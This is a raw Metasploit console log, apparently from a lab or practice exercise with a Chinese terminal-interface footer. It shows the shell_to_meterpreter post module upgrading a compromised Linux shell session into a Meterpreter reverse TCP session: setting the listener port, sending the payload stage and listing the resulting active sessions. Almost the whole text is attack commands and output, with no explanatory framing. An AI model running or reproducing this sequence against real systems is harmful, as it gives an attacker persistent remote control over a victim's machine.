 msf6 exploit(multi/handler) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > set lhost
lhost =>
msf6 post(multi/manage/shell_to_meterpreter) > set lport 4448
lport => 4448
msf6 post(multi/manage/shell_to_meterpreter) > set session 2
session => 2
msf6 post(multi/manage/shell_to_meterpreter) >
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[-] Handler failed to bind to :4448:-  -
[*] Started reverse TCP handler on 0.0.0.0:4448
[*] Sending stage (1017704 bytes) to
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > [*] Meterpreter session 3 opened 7:4448 -> :49338) at 2022-11-25 14:15:30 +0800
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
2  shell x64/linux  Shell Banner: _]0;web@ubuntu: ~/Desktop_[01;32mweb@ubuntu_[00m:_[01;34m~/Des...  :52228 ()
3  meterpreter x86/linux  web @ 192.168.200.76  :49338 (::1)
msf6 post(multi/manage/shell_to_meterpreter) >
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换) 历史 选项